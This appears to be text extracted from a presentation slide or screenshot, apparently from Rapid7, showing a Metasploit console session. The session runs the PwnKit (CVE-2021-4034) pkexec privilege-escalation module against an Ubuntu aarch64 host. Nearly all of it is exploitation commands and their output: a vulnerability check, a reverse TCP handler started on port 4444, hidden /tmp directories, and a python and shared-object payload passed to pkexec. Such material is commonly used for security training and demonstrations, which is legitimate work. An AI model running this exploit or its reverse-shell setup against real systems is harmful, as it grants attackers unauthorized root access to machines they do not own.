 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > check
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[!] Verify cleanup of /tmp/.yzncvd
[+] The target is vulnerable.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set verbose true
verbose => true
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Started reverse TCP handler on 10.5.135.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Locating pkexec...
[*] Found pkexec here: /usr/bin/pkexec
[*] Found pkexec version 0.105
[*] Determined host os is Ubuntu
[*] Polkit package version = 0.105-20ubuntu0.18.04.5
[*] Detected architecture: aarch64
[*] Locating pkexec...
[*] Found pkexec here: /usr/bin/pkexec
[*] Creating directory /tmp/.mpzuca
[*] /tmp/.mpzuca created
[!] Verify cleanup of /tmp/.mpzuca
[*] Running python3 /tmp/.mpzuca/.vmahihy /usr/bin/pkexec /tmp/.mpzuca/jqrbgppxm/jqrbgppxm.so jqrbgppxm xdskepb
[*] GLib: Cannot convert message: Could not open converter from "UTF-8" to "xdskepb"
The value for the SHELL variable was not found the /etc/shells file
This incident has been reported.
[+] The target is vulnerable.
[*] Detected architecture: aarch64
[*] Locating pkexec...
[*] Found pkexec here: /usr/bin/pkexec
20
RAPID7